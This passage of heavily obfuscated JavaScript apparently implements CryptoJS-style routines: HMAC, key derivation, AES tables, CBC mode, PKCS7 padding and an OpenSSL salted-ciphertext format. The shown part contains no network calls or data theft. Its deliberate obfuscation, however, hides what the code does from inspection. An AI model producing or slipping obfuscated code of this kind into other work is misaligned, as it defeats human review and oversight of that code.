_0x3dd9a8[_0x196d7c(0x308)]=this[_0x196d7c(0x308)][_0x196d7c(0x1645)](),_0x3dd9a8;},'blockSize':_0x5bd39a[_0x1a96c3(0x2434)](0x1680+-0x1fb5+0xd35,0xee6+0x222b+-0x30f1)}),_0x1c6829=_0x4df207[_0x1a96c3(0x14a8)]({'init':function(_0x3a0781,_0x249568){var _0x525c75=_0x1a96c3,_0x1a158e=_0x5bd39a[_0x525c75(0x7c3)][_0x525c75(0x10f5)]('|'),_0xc74969=0x5*-0x5fc+0x26*0x6d+-0x2*-0x6df;while(!![]){switch(_0x1a158e[_0xc74969++]){case'0':var _0xc2aceb=_0x3a0781[_0x525c75(0x182d)];continue;case'1':_0x2462e3[_0x525c75(0x56e)]=_0x46f38d[_0x525c75(0x56e)]=_0x47a92d;continue;case'2':_0x5bd39a[_0x525c75(0x1403)](typeof _0x249568,_0x5bd39a[_0x525c75(0xc76)])&&(_0x249568=_0x5bd39a[_0x525c75(0x1c58)](_0x3d6c77,_0x249568));continue;case'3':var _0x3cd346=_0x2462e3[_0x525c75(0x2079)];continue;case'4':var _0x47a92d=_0x5bd39a[_0x525c75(0x2505)](_0xc2aceb,0x1545+-0xef6+-0x64b);continue;case'5':var _0x27aeff=_0x46f38d[_0x525c75(0x2079)];continue;case'6':this[_0x525c75(0xf89)]();continue;case'7':_0x5bd39a[_0x525c75(0xddc)](_0x249568[_0x525c75(0x56e)],_0x47a92d)&&(_0x249568=_0x3a0781[_0x525c75(0xb13)](_0x249568));continue;case'8':_0x249568[_0x525c75(0x850)]();continue;case'9':var _0x2462e3=this[_0x525c75(0x1c4b)]=_0x249568[_0x525c75(0x1645)]();continue;case'10':_0x3a0781=this[_0x525c75(0x887)]=new _0x3a0781[(_0x525c75(0x26c4))]();continue;case'11':for(var _0x23037f=0x59b+0x8d*0x3+-0x742;_0x5bd39a[_0x525c75(0x2767)](_0x23037f,_0xc2aceb);_0x23037f++){_0x3cd346[_0x23037f]^=0xbe1*-0xbe94d+-0xc9b672*-0x5e+0x9fc9ba2d,_0x27aeff[_0x23037f]^=-0xa87b2c8+-0x3e287eef+0x7ee667ed;}continue;case'12':var _0x46f38d=this[_0x525c75(0x1800)]=_0x249568[_0x525c75(0x1645)]();continue;}break;}},'reset':function(){var _0x4f0ef5=_0x1a96c3,_0x3bd52e=this[_0x4f0ef5(0x887)];_0x3bd52e[_0x4f0ef5(0xf89)](),_0x3bd52e[_0x4f0ef5(0x222)](this[_0x4f0ef5(0x1800)]);},'update':function(_0x4931f4){var _0x40e29c=_0x1a96c3;return this[_0x40e29c(0x887)][_0x40e29c(0x222)](_0x4931f4),this;},'finalize':function(_0x3a127a){var _0x499fd2=_0x1a96c3,_0x130d8f=_0x5bd39a[_0x499fd2(0x27a1)][_0x499fd2(0x10f5)]('|'),_0x26e98b=0x4bd+-0x29*0x12+-0x1db;while(!![]){switch(_0x130d8f[_0x26e98b++]){case'0':return _0x50b65b;case'1':var _0xae56d3=this[_0x499fd2(0x887)];continue;case'2':var _0x50b65b=_0xae56d3[_0x499fd2(0xb13)](this[_0x499fd2(0x1c4b)][_0x499fd2(0x1645)]()[_0x499fd2(0x992)](_0xf9f57b));continue;case'3':var _0xf9f57b=_0xae56d3[_0x499fd2(0xb13)](_0x3a127a);continue;case'4':_0xae56d3[_0x499fd2(0xf89)]();continue;}break;}}}),_0x43acfc=_0x4df207[_0x1a96c3(0x14a8)]({'cfg':_0x4df207[_0x1a96c3(0x14a8)]({'keySize':_0x5bd39a[_0x1a96c3(0x9e8)](-0x14d6+-0x223f+0x5d*0x99,-0x1d3d+0x2106+-0x3a9),'hasher':_0x2b815,'iterations':0x1}),'init':function(_0x1f0c4d){var _0x3f6023=_0x1a96c3;this[_0x3f6023(0xdec)]=this[_0x3f6023(0xdec)][_0x3f6023(0x14a8)](_0x1f0c4d);},'compute':function(_0x24586c,_0x3c8307){var _0x292560=_0x1a96c3,_0x6fec87=_0x5bd39a[_0x292560(0x57a)][_0x292560(0x10f5)]('|'),_0x4cdd45=0x9cc+0x593*0x3+-0x1a85;while(!![]){switch(_0x6fec87[_0x4cdd45++]){case'0':var _0x2ed02e=_0x335c12[_0x292560(0x2217)];continue;case'1':var _0x335c12=this[_0x292560(0xdec)];continue;case'2':var _0x28076c=_0x3a2593[_0x292560(0x2079)];continue;case'3':while(_0x5bd39a[_0x292560(0x2893)](_0x28076c[_0x292560(0x1352)],_0x2ed02e)){var _0x5ced33=_0x5bd39a[_0x292560(0x3a9)][_0x292560(0x10f5)]('|'),_0x3e0a2f=-0x3*0x331+-0x26c7*0x1+0x182d*0x2;while(!![]){switch(_0x5ced33[_0x3e0a2f++]){case'0':_0x3a2593[_0x292560(0x992)](_0x490eb2);continue;case'1':_0x130507[_0x292560(0xf89)]();continue;case'2':var _0x1ba715=_0x490eb2;continue;case'3':for(var _0x24e987=-0x185c+-0xe66+0x26c3*0x1;_0x5bd39a[_0x292560(0x1cbb)](_0x24e987,_0x3ea874);_0x24e987++){_0x1ba715=_0x130507[_0x292560(0xb13)](_0x1ba715),_0x130507[_0x292560(0xf89)]();var _0x3c44c1=_0x1ba715[_0x292560(0x2079)];for(var _0x161865=-0x1e7d+-0x2e1*-0xb+0x97*-0x2;_0x5bd39a[_0x292560(0xc72)](_0x161865,_0x2a9842);_0x161865++){_0x438824[_0x161865]^=_0x3c44c1[_0x161865];}}continue;case'4':var _0x438824=_0x490eb2[_0x292560(0x2079)];continue;case'5':var _0x2a9842=_0x438824[_0x292560(0x1352)];continue;case'6':var _0x490eb2=_0x130507[_0x292560(0x222)](_0x3c8307)[_0x292560(0xb13)](_0x527e65);continue;case'7':_0x81413c[0x97c+0x1843+-0xa3*0x35]++;continue;}break;}}continue;case'4':var _0x130507=_0x1c6829[_0x292560(0x12a7)](_0x335c12[_0x292560(0x26dc)],_0x24586c);continue;case'5':_0x3a2593[_0x292560(0x56e)]=_0x5bd39a[_0x292560(0x2342)](_0x2ed02e,0xa40+-0x2098+0x165c);continue;case'6':return _0x3a2593;case'7':var _0x3ea874=_0x335c12[_0x292560(0xa2f)];continue;case'8':var _0x81413c=_0x527e65[_0x292560(0x2079)];continue;case'9':var _0x3a2593=_0x449f19[_0x292560(0x12a7)]();continue;case'10':var _0x527e65=_0x449f19[_0x292560(0x12a7)]([0x95f*-0x1+0x1b20+0x8e*-0x20]);continue;}break;}}}),_0x282dc8=function(_0x473e5a,_0x5b4ddf,_0x102ac3){var _0x5c069c=_0x1a96c3;return _0x43acfc[_0x5c069c(0x12a7)](_0x102ac3)[_0x5c069c(0x1f2b)](_0x473e5a,_0x5b4ddf);},_0x5d5e7d=[],_0x3011cb=[],_0x37346d=[],_0x31d2f6=[],_0x55a17c=[],_0x47ba5f=[],_0x18141b=[],_0x33ef29=[],_0x124635=[],_0x132893=[];(function(){var _0x116979=_0x1a96c3,_0xc7ca65=_0x5bd39a[_0x116979(0x116e)][_0x116979(0x10f5)]('|'),_0x2d8bee=0x1ff8+0x17*0x115+-0x5*0xb5f;while(!![]){switch(_0xc7ca65[_0x2d8bee++]){case'0':for(var _0x344ef8=-0x58c*0x4+0x2*0x1241+-0xe52;_0x5bd39a[_0x116979(0x264c)](_0x344ef8,-0xb07+0x1a1+-0x2*-0x533);_0x344ef8++){var _0x398454=_0x5bd39a[_0x116979(0x16a8)][_0x116979(0x10f5)]('|'),_0x323a89=-0x1f9d*0x1+0xdc2+0x11db;while(!![]){switch(_0x398454[_0x323a89++]){case'0':_0x37346d[_0x48801b]=_0x5bd39a[_0x116979(0x42a)](_0x5bd39a[_0x116979(0xa4c)](_0x1d7a86,-0x577*0x3+0xce9+0x394),_0x5bd39a[_0x116979(0x444)](_0x1d7a86,-0x36*0x19+0x801+-0x2b3));continue;case'1':_0x132893[_0x318a58]=_0x1d7a86;continue;case'2':var _0x56b71a=_0x25a9db[_0x48801b];continue;case'3':_0x47ba5f[_0x48801b]=_0x1d7a86;continue;case'4':!_0x48801b?_0x48801b=_0x1fb2b7=0x1*-0x90b+-0x11c4+0x1ad0:(_0x48801b=_0x5bd39a[_0x116979(0x29e7)](_0x56b71a,_0x25a9db[_0x25a9db[_0x25a9db[_0x5bd39a[_0x116979(0x169c)](_0x2bf2fc,_0x56b71a)]]]),_0x1fb2b7^=_0x25a9db[_0x25a9db[_0x1fb2b7]]);continue;case'5':_0x318a58=_0x5bd39a[_0x116979(0x1857)](_0x5bd39a[_0x116979(0x1857)](_0x5bd39a[_0x116979(0x2129)](_0x318a58,0x20e0+0x7db*-0x3+-0x947),_0x5bd39a[_0x116979(0x1ce)](_0x318a58,-0x14d3+0x8*-0x3d2+0x3462)),0x28*-0x2f+-0x258f+0x2d4a);continue;case'6':_0x55a17c[_0x48801b]=_0x5bd39a[_0x116979(0x1d09)](_0x5bd39a[_0x116979(0x14ef)](_0x1d7a86,-0xa1*0x11+-0x17c9+-0x7*-0x4ee),_0x5bd39a[_0x116979(0x16cc)](_0x1d7a86,-0x1d5c+0x14b0+0x8c4));continue;case'7':var _0x318a58=_0x5bd39a[_0x116979(0x169c)](_0x5bd39a[_0x116979(0x169c)](_0x5bd39a[_0x116979(0x28ca)](_0x5bd39a[_0x116979(0x962)](_0x1fb2b7,_0x5bd39a[_0x116979(0x8d4)](_0x1fb2b7,-0xb9*-0x10+0xc59*0x3+-0x309a)),_0x5bd39a[_0x116979(0x17f4)](_0x1fb2b7,0x2d1*0x4+-0x6c*0x23+0x382)),_0x5bd39a[_0x116979(0x5c7)](_0x1fb2b7,-0xaa1+-0x5b2*0x2+0x1608)),_0x5bd39a[_0x116979(0x12b5)](_0x1fb2b7,-0x1*0x409+0x1*-0x2321+0xa*0x3eb));continue;case'8':var _0x1d7a86=_0x5bd39a[_0x116979(0x1269)](_0x5bd39a[_0x116979(0xdbb)](_0x5bd39a[_0x116979(0xbe1)](_0x5bd39a[_0x116979(0x91f)](_0x2bf2fc,-0x1*0x1e5d7a9+0x35681b+0x2b1708f),_0x5bd39a[_0x116979(0x1c94)](_0x570347,0x1b5a2+0x1a737+-0x25cd8)),_0x5bd39a[_0x116979(0x91f)](_0x56b71a,-0x5*0x2cb+0x1931+-0x1*0xa39)),_0x5bd39a[_0x116979(0x1c94)](_0x48801b,-0x10f2e72+-0xffba05*0x2+0x40fa37c));continue;case'9':var _0x1d7a86=_0x5bd39a[_0x116979(0xac2)](_0x5bd39a[_0x116979(0x1a5c)](_0x25a9db[_0x318a58],0x1b5d+-0xa69+-0xff3),_0x5bd39a[_0x116979(0x29cf)](_0x318a58,-0x164517*0x2+-0x11e6*-0xe09+0x325618));continue;case'10':_0x18141b[_0x318a58]=_0x5bd39a[_0x116979(0x130)](_0x5bd39a[_0x116979(0xd26)](_0x1d7a86,-0x1*0xe26+-0xbe8+0x1*0x1a26),_0x5bd39a[_0x116979(0x1b76)](_0x1d7a86,0x1*-0x331+-0x303*-0x6+-0x21f*0x7));continue;case'11':var _0x570347=_0x25a9db[_0x56b71a];continue;case'12':_0x3011cb[_0x318a58]=_0x48801b;continue;case'13':_0x31d2f6[_0x48801b]=_0x5bd39a[_0x116979(0x2aa1)](_0x5bd39a[_0x116979(0x2a55)](_0x1d7a86,-0x17*-0x19e+0x239b+0x815*-0x9),_0x5bd39a[_0x116979(0x1a58)](_0x1d7a86,0x7c*-0x1+-0x2382+0x240e));continue;case'14':_0x5d5e7d[_0x48801b]=_0x318a58;continue;case'15':_0x124635[_0x318a58]=_0x5bd39a[_0x116979(0x14eb)](_0x5bd39a[_0x116979(0x9fe)](_0x1d7a86,-0x13ff+0x1cae+-0x8a7),_0x5bd39a[_0x116979(0xf65)](_0x1d7a86,-0x14d*0xe+0x4*-0x385+0x2062));continue;case'16':_0x33ef29[_0x318a58]=_0x5bd39a[_0x116979(0xd70)](_0x5bd39a[_0x116979(0x2974)](_0x1d7a86,0x1*-0x1dfd+-0xea2*-0x2+0xc9),_0x5bd39a[_0x116979(0x254a)](_0x1d7a86,-0x2461*-0x1+0x573*0x1+-0x4*0xa71));continue;case'17':var _0x2bf2fc=_0x25a9db[_0x570347];continue;}break;}}continue;case'1':for(var _0x344ef8=-0x1a*-0x33+0x16d2+-0x1c00;_0x5bd39a[_0x116979(0x288f)](_0x344ef8,0xc2c+0x3*0x202+-0x1132);_0x344ef8++){_0x5bd39a[_0x116979(0x2044)](_0x344ef8,-0x2573+0x1ac1+-0x1*-0xb32)?_0x25a9db[_0x344ef8]=_0x5bd39a[_0x116979(0x2974)](_0x344ef8,-0x2247+0x27b+-0x7*-0x48b):_0x25a9db[_0x344ef8]=_0x5bd39a[_0x116979(0xba1)](_0x5bd39a[_0x116979(0x7f9)](_0x344ef8,-0x1*-0xa92+0x1e80+-0x2911),0x3*-0x112+-0x1f0c+0x235d);}continue;case'2':var _0x25a9db=[];continue;case'3':var _0x48801b=0x64e+-0x2681+0x2033;continue;case'4':var _0x1fb2b7=0x15df+0x6*0x4b1+0xd*-0x3d9;continue;}break;}}());var _0x22d233=[-0x64c*0x6+-0x7a+-0x2642*-0x1,0x896+0x161+0x32*-0x33,-0x253c+0x9d*-0x27+0x133*0x33,0x25b+0x2466+-0x26bd,-0x19a1+-0x77*-0x7+-0x1668*-0x1,0x2c3+0x487*0x2+-0xbc1,-0x1*0x2082+0x14f0+0xbb2,-0x3a4*0x5+-0xf*-0x1e5+-0x9f7*0x1,-0x1*-0x10cf+-0x7d9+-0x43b*0x2,0x2046+-0x73b+-0x63c*0x4,0x1122+0xa*0x147+-0x1db2],_0x14b8f3=_0x40ee1f[_0x1a96c3(0x14a8)]({'cfg':_0x4df207[_0x1a96c3(0x14a8)](),'createEncryptor':function(_0x508e3d,_0x336973){var _0x128aff=_0x1a96c3;return this[_0x128aff(0x12a7)](this[_0x128aff(0x2a99)+_0x128aff(0xe1e)],_0x508e3d,_0x336973);},'createDecryptor':function(_0x29b22f,_0x16fb93){var _0x2b2eba=_0x1a96c3;return this[_0x2b2eba(0x12a7)](this[_0x2b2eba(0x2bc)+_0x2b2eba(0xe1e)],_0x29b22f,_0x16fb93);},'init':function(_0x3a2a9f,_0x3c69d3,_0x49ac3f){var _0x1b923a=_0x1a96c3;this[_0x1b923a(0xdec)]=this[_0x1b923a(0xdec)][_0x1b923a(0x14a8)](_0x49ac3f),this[_0x1b923a(0x2985)]=_0x3a2a9f,this[_0x1b923a(0x25a1)]=_0x3c69d3,this[_0x1b923a(0xf89)]();},'reset':function(){var _0xc12fa9=_0x1a96c3;_0x40ee1f[_0xc12fa9(0xf89)][_0xc12fa9(0xefb)](this),this[_0xc12fa9(0x3c4)]();},'process':function(_0x40ec1f){var _0x5af0d0=_0x1a96c3;return this[_0x5af0d0(0x1798)](_0x40ec1f),this[_0x5af0d0(0x10e4)]();},'finalize':function(_0x503adf){var _0xba36d4=_0x1a96c3;_0x503adf&&this[_0xba36d4(0x1798)](_0x503adf);var _0x5905c9=this[_0xba36d4(0x2a09)+'e']();return _0x5905c9;},'keySize':_0x5bd39a[_0x1a96c3(0x2434)](-0x2082+0x1e49*0x1+0x1*0x2b9,0x2e0+0x2*-0x1a6+0x8c),'ivSize':_0x5bd39a[_0x1a96c3(0x1ffe)](0x17c2+-0x3a+0x86*-0x2c,0x1*0x1b10+0x1eec+-0x7*0x844),'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){var _0x436bc3=_0x1a96c3,_0x3a4963={'MTBob':function(_0x495d0d,_0x1b4b1b){var _0x42d3c2=_0x2198;return _0x5bd39a[_0x42d3c2(0x76c)](_0x495d0d,_0x1b4b1b);},'NYQBR':_0x5bd39a[_0x436bc3(0xc76)],'eSQMu':function(_0x57cdb6,_0x5ac95c){var _0x5c7f2f=_0x436bc3;return _0x5bd39a[_0x5c7f2f(0x409)](_0x57cdb6,_0x5ac95c);}};function _0x1a720a(_0x340dff){var _0x30250e=_0x436bc3;return _0x3a4963[_0x30250e(0xd1a)](typeof _0x340dff,_0x3a4963[_0x30250e(0xe41)])?PasswordBasedCipher:_0x30543d;}return function(_0x30f481){return{'encrypt':function(_0x5ac373,_0x51b34e,_0x5b0099){var _0x5d73e5=_0x2198;return _0x3a4963[_0x5d73e5(0x3c7)](_0x1a720a,_0x51b34e)[_0x5d73e5(0x1b20)](_0x30f481,_0x5ac373,_0x51b34e,_0x5b0099);},'decrypt':function(_0x248744,_0x245f69,_0x44f357){var _0x47ca1d=_0x2198;return _0x3a4963[_0x47ca1d(0x3c7)](_0x1a720a,_0x245f69)[_0x47ca1d(0xc9d)](_0x30f481,_0x248744,_0x245f69,_0x44f357);}};};}())}),_0x2fb4e6=_0x4df207[_0x1a96c3(0x14a8)]({'createEncryptor':function(_0x52f95e,_0x2c2c65){var _0x536797=_0x1a96c3;return this[_0x536797(0x282d)][_0x536797(0x12a7)](_0x52f95e,_0x2c2c65);},'createDecryptor':function(_0x2a9cbd,_0x57ca89){var _0x812fad=_0x1a96c3;return this[_0x812fad(0x2b36)][_0x812fad(0x12a7)](_0x2a9cbd,_0x57ca89);},'init':function(_0x8b09f8,_0x23b72e){var _0x2223a3=_0x1a96c3;this[_0x2223a3(0x1a85)]=_0x8b09f8,this[_0x2223a3(0x2012)]=_0x23b72e;}}),_0x8968d1=_0x4df207[_0x1a96c3(0x14a8)]({'init':function(_0x14d9ff){var _0x32ac56=_0x1a96c3;this[_0x32ac56(0x257e)](_0x14d9ff);},'toString':function(_0x7c2823){var _0x21d913=_0x1a96c3;return(_0x7c2823||this[_0x21d913(0x126e)])[_0x21d913(0x12d2)](this);}}),_0x5d434d={'stringify':function(_0x398e96){var _0x5a6a1e=_0x1a96c3,_0x377e7a=_0x398e96[_0x5a6a1e(0x144e)],_0x2de5d2=_0x398e96[_0x5a6a1e(0x1dd0)];if(_0x2de5d2)var _0x1550e0=_0x449f19[_0x5a6a1e(0x12a7)]([-0x1*0xf0391ae+0x58f*0x15a59+0x5adfc96b,0x2f51*-0x218a2+-0x36a98527*-0x1+0x30a3767e*0x3])[_0x5a6a1e(0x992)](_0x2de5d2)[_0x5a6a1e(0x992)](_0x377e7a);else var _0x1550e0=_0x377e7a;return _0x1550e0[_0x5a6a1e(0x1b14)](Base64);},'parse':function(_0x4609d8){var _0x3e1074=_0x1a96c3,_0x19a497=_0x5bd39a[_0x3e1074(0x166)](_0x1dae48,_0x4609d8),_0x95de6c=_0x19a497[_0x3e1074(0x2079)];if(_0x5bd39a[_0x3e1074(0x76c)](_0x95de6c[-0xf30*0x2+-0x48c+0x3c*0x95],-0x4f9cb*0x1bb+0x152*0x5b6ce5+0x1cb8179d*-0x1)&&_0x5bd39a[_0x3e1074(0x1979)](_0x95de6c[0x335*-0xb+-0x9e3+0x2d2b],0x8*0x1916ba0e+-0x1dc30606+-0x458e6b0b)){var _0x211c39=_0x449f19[_0x3e1074(0x12a7)](_0x95de6c[_0x3e1074(0x1ec7)](0x17db*0x1+0x369*-0x6+-0x363,0xdf*0x11+-0xa37+0x494*-0x1));_0x95de6c[_0x3e1074(0x879)](-0xad7+-0x3*-0x55d+-0x540,0x69f*-0x1+-0x185*0x2+0x1*0x9ad),_0x19a497[_0x3e1074(0x56e)]-=-0x953+-0x5c4+0xf27;}return _0x8968d1[_0x3e1074(0x12a7)]({'ciphertext':_0x19a497,'salt':_0x211c39});}},_0x30543d=_0x4df207[_0x1a96c3(0x14a8)]({'cfg':_0x4df207[_0x1a96c3(0x14a8)]({'format':_0x5d434d}),'encrypt':function(_0x19ea0b,_0x52653e,_0x4ba63a,_0x2c60fc){var _0x3a8c2f=_0x1a96c3,_0x16778f=_0x5bd39a[_0x3a8c2f(0x1cc3)][_0x3a8c2f(0x10f5)]('|'),_0x8b161c=-0x279*-0x3+0x19c0*0x1+-0x212b;while(!![]){switch(_0x16778f[_0x8b161c++]){case'0':var _0x26ab45=_0x19ea0b[_0x3a8c2f(0x1aca)+_0x3a8c2f(0x466)](_0x4ba63a,_0x2c60fc);continue;case'1':_0x2c60fc=this[_0x3a8c2f(0xdec)][_0x3a8c2f(0x14a8)](_0x2c60fc);continue;case'2':var _0x1b982f=_0x26ab45[_0x3a8c2f(0xb13)](_0x52653e);continue;case'3':return _0x8968d1[_0x3a8c2f(0x12a7)]({'ciphertext':_0x1b982f,'key':_0x4ba63a,'iv':_0x56797f['iv'],'algorithm':_0x19ea0b,'mode':_0x56797f[_0x3a8c2f(0x10b2)],'padding':_0x56797f[_0x3a8c2f(0x27c4)],'blockSize':_0x19ea0b[_0x3a8c2f(0x182d)],'formatter':_0x2c60fc[_0x3a8c2f(0x1b32)]});case'4':var _0x56797f=_0x26ab45[_0x3a8c2f(0xdec)];continue;}break;}},'decrypt':function(_0x2b72cf,_0x2da276,_0x3b83d5,_0x1c3900){var _0x4a7f7f=_0x1a96c3;_0x1c3900=this[_0x4a7f7f(0xdec)][_0x4a7f7f(0x14a8)](_0x1c3900),_0x2da276=this[_0x4a7f7f(0x1196)](_0x2da276,_0x1c3900[_0x4a7f7f(0x1b32)]);var _0x440c23=_0x2b72cf[_0x4a7f7f(0xc96)+_0x4a7f7f(0x466)](_0x3b83d5,_0x1c3900)[_0x4a7f7f(0xb13)](_0x2da276[_0x4a7f7f(0x144e)]);return _0x440c23;},'_parse':function(_0x221194,_0x39c2b8){var _0x34184a=_0x1a96c3;return _0x5bd39a[_0x34184a(0x1403)](typeof _0x221194,_0x5bd39a[_0x34184a(0xc76)])?_0x39c2b8[_0x34184a(0x59d)](_0x221194,this):_0x221194;}}),_0x14c663=(function(){var _0x83dada=_0x1a96c3,_0x2852e0={'lfuZO':_0x5bd39a[_0x83dada(0x1783)],'NpKSZ':function(_0x18853c,_0x5efc7b){var _0xaf9543=_0x83dada;return _0x5bd39a[_0xaf9543(0xb06)](_0x18853c,_0x5efc7b);},'skeKm':function(_0xe1420a,_0x21997d){var _0x3e2618=_0x83dada;return _0x5bd39a[_0x3e2618(0x3fb)](_0xe1420a,_0x21997d);},'VNihT':function(_0x19d1a6,_0x124ddd){var _0x393f16=_0x83dada;return _0x5bd39a[_0x393f16(0x1594)](_0x19d1a6,_0x124ddd);}},_0x400f90=_0x2fb4e6[_0x83dada(0x14a8)]();_0x400f90[_0x83dada(0x282d)]=_0x400f90[_0x83dada(0x14a8)]({'processBlock':function(_0x42ad0d,_0x438f89){var _0x5e4702=_0x83dada,_0x398829=_0x2852e0[_0x5e4702(0x1082)][_0x5e4702(0x10f5)]('|'),_0x37e0a4=-0x1*0x247d+-0x81c+0x7*0x65f;while(!![]){switch(_0x398829[_0x37e0a4++]){case'0':var _0x57606b=this[_0x5e4702(0x1a85)];continue;case'1':var _0xf3036d=_0x57606b[_0x5e4702(0x182d)];continue;case'2':_0x57606b[_0x5e4702(0x130d)+'ck'](_0x42ad0d,_0x438f89);continue;case'3':this[_0x5e4702(0x46f)]=_0x42ad0d[_0x5e4702(0x1ec7)](_0x438f89,_0x2852e0[_0x5e4702(0x2240)](_0x438f89,_0xf3036d));continue;case'4':_0x1e6a86[_0x5e4702(0xefb)](this,_0x42ad0d,_0x438f89,_0xf3036d);continue;}break;}}}),_0x400f90[_0x83dada(0x2b36)]=_0x400f90[_0x83dada(0x14a8)]({'processBlock':function(_0x48b087,_0x40068a){var _0x2f0da2=_0x83dada,_0x1c3f62=_0x5bd39a[_0x2f0da2(0x2736)][_0x2f0da2(0x10f5)]('|'),_0x1d3d00=0x23*-0x2e+0x1*0xf9a+-0x950;while(!![]){switch(_0x1c3f62[_0x1d3d00++]){case'0':var _0x3b34eb=_0x48b087[_0x2f0da2(0x1ec7)](_0x40068a,_0x5bd39a[_0x2f0da2(0x1eba)](_0x40068a,_0x3fc25e));continue;case'1':var _0x3fc25e=_0x3fcb59[_0x2f0da2(0x182d)];continue;case'2':_0x3fcb59[_0x2f0da2(0x1d05)+'ck'](_0x48b087,_0x40068a);continue;case'3':var _0x3fcb59=this[_0x2f0da2(0x1a85)];continue;case'4':this[_0x2f0da2(0x46f)]=_0x3b34eb;continue;case'5':_0x1e6a86[_0x2f0da2(0xefb)](this,_0x48b087,_0x40068a,_0x3fc25e);continue;}break;}}});function _0x1e6a86(_0x419b08,_0x3a1115,_0x1267cf){var _0x43655f=_0x83dada,_0x38f61b=this[_0x43655f(0x2012)];if(_0x38f61b){var _0x24c3c5=_0x38f61b;this[_0x43655f(0x2012)]=undefined;}else var _0x24c3c5=this[_0x43655f(0x46f)];for(var _0x4dcb90=-0x2354+0x8*0x20c+0x12f4;_0x2852e0[_0x43655f(0xcbf)](_0x4dcb90,_0x1267cf);_0x4dcb90++){_0x419b08[_0x2852e0[_0x43655f(0x1e55)](_0x3a1115,_0x4dcb90)]^=_0x24c3c5[_0x4dcb90];}}return _0x400f90;}()),_0x4734ca={'pad':function(_0x51685d,_0x2274ba){var _0x242f91=_0x1a96c3,_0x3a582e=_0x5bd39a[_0x242f91(0x2173)][_0x242f91(0x10f5)]('|'),_0x162bcb=-0x1*-0x1d07+-0x1*-0x48d+-0x2194;while(!![]){switch(_0x3a582e[_0x162bcb++]){case'0':var _0x5d70ee=[];continue;case'1':_0x51685d[_0x242f91(0x992)](_0x5d4360);continue;case'2':var _0x5d4360=_0x449f19[_0x242f91(0x12a7)](_0x5d70ee,_0x102012);continue;case'3':var _0xc48efc=_0x5bd39a[_0x242f91(0x130)](_0x5bd39a[_0x242f91(0x22a5)](_0x5bd39a[_0x242f91(0x11df)](_0x5bd39a[_0x242f91(0x1fd9)](_0x102012,-0x2434+0x2539+-0xed),_0x5bd39a[_0x242f91(0x1fd9)](_0x102012,-0x23bd+0x3b*-0x4+0x229*0x11)),_0x5bd39a[_0x242f91(0x26db)](_0x102012,0x256f*-0x1+-0x4f7+0x2a6e)),_0x102012);continue;case'4':var _0x15337d=_0x5bd39a[_0x242f91(0x1c94)](_0x2274ba,-0x11f2+0xa1*0xe+-0x8*-0x125);continue;case'5':var _0x102012=_0x5bd39a[_0x242f91(0xd4b)](_0x15337d,_0x5bd39a[_0x242f91(0x24d3)](_0x51685d[_0x242f91(0x56e)],_0x15337d));continue;case'6':for(var _0x2787b5=0x26*-0xe3+0x1c4a*-0x1+0x3dfc;_0x5bd39a[_0x242f91(0x288f)](_0x2787b5,_0x102012);_0x2787b5+=-0x9d5+-0x18a*0x7+0x149f*0x1){_0x5d70ee[_0x242f91(0x1720)](_0xc48efc);}continue;}break;}},'unpad':function(_0x4382e6){var _0x3d1bba=_0x1a96c3,_0x1d87f4=_0x5bd39a[_0x3d1bba(0x3af)](_0x4382e6[_0x3d1bba(0x2079)][_0x5bd39a[_0x3d1bba(0x527)](_0x5bd39a[_0x3d1bba(0x1c28)](_0x4382e6[_0x3d1bba(0x56e)],0x7a*-0x25+-0x24e5+0x14*0x2ba),-0x590+0x1926+-0x1394)],0xc*0x1c2+0xe6*-0x5+-0x11*0xeb);_0x4382e6[_0x3d1bba(0x56e)]-=_0x1d87f4;}},_0x4d0b57=_0x14b8f3[_0x1a96c3(0x14a8)]({'cfg':_0x14b8f3[_0x1a96c3(0xdec)][_0x1a96c3(0x14a8)]({'mode':_0x14c663,'padding':_0x4734ca}),'reset':function(){var _0x4e13fe=_0x1a96c3,_0x4ab2a8=_0x5bd39a[_0x4e13fe(0x81a)][_0x4e13fe(0x10f5)]('|'),_0x5b1b09=0x25f7+0x121b+-0x3812;while(!![]){switch(_0x4ab2a8[_0x5b1b09++]){case'0':_0x14b8f3[_0x4e13fe(0xf89)][_0x4e13fe(0xefb)](this);continue;case'1':if(_0x5bd39a[_0x4e13fe(0x76c)](this[_0x4e13fe(0x2985)],this[_0x4e13fe(0x2a99)+_0x4e13fe(0xe1e)]))var _0x5cd333=_0x5c04f8[_0x4e13fe(0x1aca)+_0x4e13fe(0x466)];else{var _0x5cd333=_0x5c04f8[_0x4e13fe(0xc96)+_0x4e13fe(0x466)];this[_0x4e13fe(0x2566)+_0x4e13fe(0x11f7)]=0xecb*0x1+-0x20cc+0x1202;}continue;case'2':this[_0x4e13fe(0x15d4)]&&_0x5bd39a[_0x4e13fe(0x1979)](this[_0x4e13fe(0x15d4)][_0x4e13fe(0x9c8)],_0x5cd333)?this[_0x4e13fe(0x15d4)][_0x4e13fe(0x26c4)](this,_0x34c921&&_0x34c921[_0x4e13fe(0x2079)]):(this[_0x4e13fe(0x15d4)]=_0x5cd333[_0x4e13fe(0xefb)](_0x5c04f8,this,_0x34c921&&_0x34c921[_0x4e13fe(0x2079)]),this[_0x4e13fe(0x15d4)][_0x4e13fe(0x9c8)]=_0x5cd333);continue;case'3':var _0x34c921=_0x1690f6['iv'];continue;case'4':var _0x1690f6=this[_0x4e13fe(0xdec)];continue;case'5':var _0x5c04f8=_0x1690f6[_0x4e13fe(0x10b2)];continue;}break;}},'_doProcessBlock':function(_0x54017a,_0x2bde4e){var _0x382069=_0x1a96c3;this[_0x382069(0x15d4)][_0x382069(0x259d)+'ck'](_0x54017a,_0x2bde4e);},'_doFinalize':function(){var _0x3aaf88=_0x1a96c3,_0x118dc8=this[_0x3aaf88(0xdec)][_0x3aaf88(0x27c4)];if(_0x5bd39a[_0x3aaf88(0x1dfc)](this[_0x3aaf88(0x2985)],this[_0x3aaf88(0x2a99)+_0x3aaf88(0xe1e)])){_0x118dc8[_0x3aaf88(0xabe)](this[_0x3aaf88(0x967)],this[_0x3aaf88(0x182d)]);var _0x2257a0=this[_0x3aaf88(0x10e4)](!!_0x5bd39a[_0x3aaf88(0x86b)]);}else{var _0x2257a0=this[_0x3aaf88(0x10e4)](!!_0x5bd39a[_0x3aaf88(0x86b)]);_0x118dc8[_0x3aaf88(0x1be8)](_0x2257a0);}return 